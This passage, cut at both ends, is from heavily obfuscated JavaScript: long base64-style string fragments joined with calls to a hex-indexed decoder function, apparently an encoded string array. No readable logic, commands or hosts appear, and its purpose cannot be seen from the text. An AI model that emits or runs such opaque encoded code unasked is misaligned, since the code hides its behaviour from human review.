1A3Y0c4a25XN'+'3RjU3EnLCd6bWtSdDhvUVc3YScsJ3Rta0'+_0x2295657s(0x209)+'Ta1B0OGtoVzdDJywnV1Btd1dSZUFXNW0n'+_0x2295657s(0x1dc)+'kd2bUcnLCdXUkpjR1NrUUE4a0gnLCdXNn'+_0x2295657s(0x261)+'sJ1dRbGNSdmRjTkNvZCcsJ3VDb2pCbW9O'+'V09xJywnV09HNFdPZUlXNGEnLCd0WE5jV'+_0x2295657s(0x283)+'RQMXRjUThvVScsJ3l2YUJBOGszJywnVzZ'+_0x2295657s(0x241)+_0x2295657s(0x2c7)+_0x2295657s(0x1e7)+_0x2295657s(0x23b)+('Zm1rL1dRdU5tVycsJ1dRNU1XN20xeHEnL'+_0x2295657s(0x213)+'QnLCdCTFA2QVcwJywnVzdYQVdQaWNuYSc'+'sJ2dkN2RWTUdwJywnaG1vYVdSRmNQVzAn'+'LCdXNGxjTW1rWmtTb3EnLCdXNi9jVjhrR'+'lc0OEYnLCdjQ29UV1E0TVc3aScsJ1dRNV'+'JXN0pkUFdHJywnV1I5Z1c0RmRNYU8nLCd'+'XN3hkTm1vNVdRVmNQRycsJ3hoSmRIOG8y'+'bVcnLCdXNTdjVjhrR1c1WFUnLCdXUDNjU'+_0x2295657s(0x2e1)+_0x2295657s(0x1c3)+_0x2295657s(0x183)+'SycsJ1dQVmNTOG9DQjhvQycsJ1dPcVpuY'+_0x2295657s(0x1a7)+'NXUkZkVXR5JywnYkNrUldSOFBrYScsJ1c'+'1Q3dXUC9kR3JlJywnbXFEWldQR2onLCdB'+'bWs1RFNrK1c1eScsJ3Jta1BscUh1JywnV'+_0x2295657s(0x1d6)+_0x2295657s(0x247)+'vYScsJ1dSMVRuU282c0cnLCdvOGsxV09L'+'Sm9HJywnck1sY0xTb0dXNm0nLCdXNkJjV'+'jhreFc3WFonLCdXNERHQzJKZFBhJywnaE'+'dEcVdRU0UnLCdsWDdjTGJlYicsJ3BTb3h'+'xMFdqJywnVzQ4L1dPN2NRQ29nJywnV090'+'Y1V2dGNKbW9rJywnVzZKY0pTa3JXNnl2J'+_0x2295657s(0x1b7)+'9ta3EnLCdXNE5jUThrTFc1SEMnLCdXUXB'+'jUzhraFc1VmNQYScsJ1c0V0xXT0pkR1lx'+'JywnV1JaY0pmVGJjYScsJ1c3UEhXUnVDc'+_0x2295657s(0x1cc)+'9ydHEnLCd1')+('OG9pVzZkZFRTb1InLCdqOG9wbVNvWldRY'+_0x2295657s(0x2a7)+_0x2295657s(0x264)+_0x2295657s(0x267)+'VXEnLCdXUFR0V1B0ZE5YSycsJ0FDb0tXN'+'2xkT21vNycsJ1dQbGRIQ29xV1FuUCcsJ1'+'dQbnJXNXpnQWEnLCdEU2tRdjhvZFc2NCc'+'sJ1dQOUlXNzNkVUhpJywnVzZUQldRUmNV'+_0x2295657s(0x2ca)+_0x2295657s(0x19c)+'9ZeWVhNycsJ2Vtb3BXUW1zVzd1JywnV1B'+'0ZE5tb2hXT1RhJywnV1BQZmhtb3p6Vycs'+'J2xKVmNIVzBXJywnVzRXVmVDb3V2RycsJ'+'3k4b3lXNUpkSUNvUycsJ1c3M2NIbWtHYk'+'lhJywnVzRxY3BTb0xFVycsJ1c2ZGNTbWt'+'OVzV6MycsJ1c1Q1hXUGhkSmNlJywndktl'+'a0M4a24nLCdXNHFxaThvenFXJywnZFNvL'+'2pTb0hXT21RdVNrdnFDa2dXNXBjSEcnLC'+'dhOG9YV1BaY1BjYScsJ25DazBXUUtZbWE'+'nLCdGQ2sxZEdURCcsJ1dSM2NVM0x3bmEn'+'LCdtU29sRWYwaCcsJ1dPeGNTeGZkaEcnL'+'CdkU282a0NvSFdPT1V0U2tFeVNrRVc0Sm'+'NLYScsJ2dDb1RuOG90V1JXJywnV1BsZE9'+'tb2pXTzFuJywnV1B4Y1M4a1ZXNmhjR0cn'+_0x2295657s(0x269)+'Vc0UycsJ25YeGNWcTQwJywnc2dOZFJtb0'+'NnVycsJ1dRVmNJOGtxVzUvY1BhJywnV1F'+'2MVc2SmRJWm0nLCdEWlJkUENvd3BxJywn'+'RHdkY1FTb1BXNVMnLCd3ZnBkTThvYm1XJ'+'ywnRk4vY05tb1NXNGUnLCdrY0xrV1B5RS'+'csJ0RoRmNU')+('Q29SVzVlJywnZEpOY0hYU1cnLCducWRkU'+'zhra2thJywnVzdhWWlTb2N4VycsJ1c0aG'+'NRU2t5Y1NvZycsJ1dRL2NUQ2tjdkNrQyc'+'sJ2lKVmROMWVTJywna3RmUldQdUonLCdj'+'U292eHZXYycsJ29Db3JzTGUyJywnVzRPc'+'1dRQmNQQ29MJywnVzd2TFdPTmNTYUMnLC'+'dXT3lKYll4Y0lhJywnVzRqWUZlcGROVyc'+_0x2295657s(0x2ed)+_0x2295657s(0x29e)+'WhjVThrYmVhQycsJ0J3NDBzOGtlJywnVz'+'VkY0dDa3dqclMnLCd1MUZkS0NvZW5XJyw'+_0x2295657s(0x16e)+'UkZjU1cnLCdjWnRkR0NrcGxHJywnV1FHY'+'VdSbVFXNjQnLCdyOGtsdVNvMVc1YScsJ1'+'dPTmNPZHkxZWEnLCdXNkcvV1FsY1Q4b1E'+_0x2295657s(0x300)+_0x2295657s(0x2fc)+'ywnVzZQb1dRU1lpRycsJ2JHcGNRclMyJy'+_0x2295657s(0x1f1)+_0x2295657s(0x23a)+'NCcsJ0RiN2NIYWI2JywnV09qT1c1cTd5Y'+'ScsJ1c1RGpDZ3RkTnEnLCdCaHRkS0NvaG'+'txJywnQnd4ZFNTb25jVycsJ1dPVmRVTUt'+_0x2295657s(0x2ae)+_0x2295657s(0x26c)+'TFXUjhmJywnVzVCZFRhcGRJQ2tmJywnd3'+'ZyVnF0SycsJ2RydlVXT2lSJywnVzZYRld'+_0x2295657s(0x31e)+'NnRkSjhvTVdReGNORycsJ1c2U01XUFZkU'+'nJ5JywncmFOY01HWDMnLCd6M0c4RUNrVy'+'csJ1dSdGRW')+('MzRMVzVXJywna1NvZ3dmeTYnLCdqbW9QV'+'1FaY05XZScsJ1c1VmNNQ2tOVzdmcicsJ1'+'dQdGNSbW9wRkNvQycsJ2pDb2dXT2RjVGJ'+'PJywnbjhrdVdQRy9hcScsJ1dSbmFXNzBF'+_0x2295657s(0x176)+'ywnRmhTMUVDazAnLCdDTUdERW1rTScsJ2'+'xHamJXUjR2JywnenhCZEpDb1llYScsJ3h'+'Db0NzbW9jV1BDJywnZ1NvQ3VNU2InLCdz'+'U29NVzY3ZExDb2gnLCdXUnZ0VzdYekVHJ'+'ywnVzVHaFdRbGNIU29FJywnVzZmMVdPeS'+'ttYScsJ1dQUHBXN0dNRHEnLCdoU284ZlN'+'vWVdPdScsJ2JzN2NUWjhJJywnVzdaZFUw'+_0x2295657s(0x237)+'1A4OFc1aScsJ1dSSGRnOG9EcUcnLCdXNV'+'pkUWVkY1Ztb1knLCdlWnBjT2RTcScsJ1c'+'0VElXT1ZjUnRPJywnV1JqdVdPbGRPWlcn'+'LCdXN2xjR0NremM4bzgnLCdXUjRoV1Fpc'+'lc3ZScsJ3pmSmRVU29kZnEnLCdXT0ZkSD'+'J5MFc3aScsJ1dPYm5XN1Rzd2EnLCdrSC9'+'jSVp5UCcsJ1dQWmNTZUxiaFcnLCdXUnRj'+'SGdwY1Btb24nLCdibW9td2hDaicsJ1c1b'+'nlySjNjTVp0Y0lIaTknLCdXT1pjS2Zmdm'+'9hJywnV1FWY1JlTGNnRycsJ1c1cGNQbWt'+_0x2295657s(0x21c)+_0x2295657s(0x2f8)+_0x2295657s(0x20e)+'NLOGtMY0NvcicsJ2ZkWmNNczBJJywnVzd'+'1aVdQeGNIQ29HJywnQ0NvNUFTb0JXT2kn'+'LCdXNGVoaG1vS3JHJywnV08xVFc0dGRUc'+'0MnLCdXNmpHV1BLT2xXJywnVzZaZFNtb2'+_0x2295657s(0x314))+('LCdXUHFSV09tRFc2NCcsJ1dPeGNHWHFkb'+'UcnLCdGWk5kUUNvL2NXJywncUgzY0dxZn'+_0x2295657s(0x1b5)+_0x2295657s(0x172)+'SmRXJywnVzdWZElNWmNPQ29PJywnV1JUR'+'FdPTmRMckMnLCdiWGRjT0lTZycsJ2NjSm'+'RNOGtwZnEnLCdyU2tpRW1vUlc1TycsJ1d'+'QSmNMYm11b3EnLCdGd0pjTThvSVc1Sycs'+'J1c1bGRUOG9xV1IzY1FhJywnV1EzY004b'+_0x2295657s(0x1b1)+'9PRkNvaldQRycsJ2FTb2NXUnV4VzQwJyw'+'nV09McFc1OTRBVycsJ1c1UG5XUlNSa2En'+_0x2295657s(0x17c)+'UMnLCdXUUd5V09TOFc3bScsJ3Ztb1JDbW'+'9QV1BlJywneHdGY1NTb1ZXNTQnLCdXUk5'+'jU2U3Y09tb20nLCdXNWlqYkNvMnFxJywn'+'bjFOY1M4b0xuYScsJ3M4a3Z1bW92VzZTJ'+_0x2295657s(0x2c4)+'RFYScsJ1c0QmRKbW9yV1FSY0tHJywnV1J'+'SY0xxMDdqRycsJ1c0Q1NXT1JkR0k4Jywn'+'c05lVHM4a0InLCdXNUJjTVNrZVc2YU0nL'+'CdXT1dKV1FXSlc3eScsJ1c3cGRWU29RV1'+'FaY0pXJywnVzROZEp3VmNIQ29iJywnb0N'+_0x2295657s(0x2ce)+_0x2295657s(0x276)+'ycsJ1c1eGRHYlJkVjhrNCcsJ2pDa3ZXUX'+_0x2295657s(0x1e1)+'vV09CY1Jtb2knLCdXNHBjUW1rcWVxJywn'+'V1BGY0o4b1p4OG9yJywnV1JheVdScUhXN'+'WknLCdjclpjUmJlWicsJ1dPN2NIOGtoVz'+'dWY1RhJywn')+(_0x2295657s(0x301)+_0x2295657s(0x2ba)+'NWYWknLCdXUE5jVlNvUXQ4b2wnLCdXUFB'+'jVzZKZFZxRycsJ3VLT3pyOGtXJywnV1Jm'+'SFc1bTdBVycsJ1c3alFXT0pjT2Q4JywnV'+'zQvY004a0ZXN20yJywnY0NrWldSV0tkRy'+'csJ1dRV21jV0pkS0cnLCdXNWhkVmJaZEs'+'4azknLCd5SDNkS21vaGJXJywndm1rZ0VT'+_0x2295657s(0x2c5)+_0x2295657s(0x1a6)+'cnLCdXN21DV1JCY0dtbzcnLCdnU29zV1F'+_0x2295657s(0x22d)+_0x2295657s(0x2f2)+'jBXNG5yQWEnLCdXNjgwV09CZExheScsJ1'+_0x2295657s(0x1f0)+'nV1JPZFdQNFFXNm0nLCdXNTdjR1NrUGNY'+_0x2295657s(0x1e9)+'CdFYnhkS21vWm9XJywnVzRaY1Fta2lXNV'+'dYJywnY2R0Y1VjU2EnLCdXNzhpV1FWZFF'+'hJywnclNva1c3UmRHbW9sJywnVzVoZE1K'+_0x2295657s(0x1d7)+'G9reHgwQicsJ1dRM2NRS3ZIcFcnLCdXUG'+'xjVW1vbnltb0onLCdCbW9XeFNvMFdSQyc'+_0x2295657s(0x2b1)+'J1dRRFpXNFJkTEpTJywnV1FHSVdPR1lXN'+'HknLCdXUHhkVjhvU1dQck0nLCdXUnhjU1'+'NvSHpDb1QnLCdXUmxjT2Z2M2ZhJywnZmJ'+'wZE5lS3YnLCdhbW9DV1I4TVc2OCcsJ1c3'+'N2NJQ2tLaldHJywnY0NrbldSS2xpYScsJ'+'1dRUFdXNHhkTWEwJywnVzdUN1dPU0doRy'+'csJ1c0V3BX')+(_0x2295657s(0x195)+'FNrUVdSU0NpRycsJ1dRZGNVZVRZYVcnLC'+'dXNlJkUzhvT1dPdGNRcScsJ1c0eVRvbW9'+_0x2295657s(0x1f9)+'SmNOZFMnLCdXNXBkS1NvQldPN2NJRycsJ'+'0VoV3pGU2szJywndUNrb3NTazRXNlcnLC'+_0x2295657s(0x2fb)+'1cTMnLCdvQ291V1JKY1RYeScsJ3A4a0pX'+_0x2295657s(0x1f8)+'W82Z2EnLCdXNnJQRjNOZFVxJywnVzVGY0'+'5hS0JXNmhkSkNrOFdPUEYnLCdnbW9RV1B'+_0x2295657s(0x282)+'V09peFc2NCcsJ1c0N2NHQ2t6YVNvdicsJ'+_0x2295657s(0x221)+_0x2295657s(0x1d3)+_0x2295657s(0x184)+_0x2295657s(0x2bb)+'mNMcmFtcEcnLCd1aHI3RWRPJywnV1IvY0'+'tLbklwRycsJ1c0L2NVOGs3Ym1vSCcsJ3E'+_0x2295657s(0x2e0)+_0x2295657s(0x25e)+_0x2295657s(0x1b3)+'csJ2tXRHFXUGlDJywnV1JCY09TazBXNlZ'+_0x2295657s(0x2b0)+'OG9iVzZLJywnaVpsY1NzS2InLCdlWTdjT'+'kptWCcsJ1c3TmRIWEZkTVNrRicsJ1c1S3'+_0x2295657s(0x216)+'nbENvbldPYUhXNWUnLCd6bW96VzdkZFE4'+'b3knLCdXUGUyV1EwSVc2eScsJ2phZGNUY'+'2VFJywnZmFuSVdSYUonLCdXNmRjVVNrRG'+'RYNCcsJ0Y4')+('a1F0U2tmVzRHJywnV1JQaVc2ZTFBRycsJ'+_0x2295657s(0x309)+'pjTkcnLCdybW9kdG1vQVdPYScsJ0I4b3p'+_0x2295657s(0x187)+'ZnNxTS9kTkcnLCd5OGt3b2NEWicsJ0ZTa'+'3Zpckx4JywnV09uS1c0Q0ZBRycsJ1c0Sm'+_0x2295657s(0x30b)+'nVzZsZFJORmNMU29hJywnVzY3ZE1kWmRH'+_0x2295657s(0x2e2)+'1Bta2lpbW9WJywnV1B1aFdSZTJXN2UnLC'+'dXUFhwVzVLZXVHJywnV1JwY044b0hBQ29'+'0JywnVzVYV1dRQ3VrRycsJ1c3UmNQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU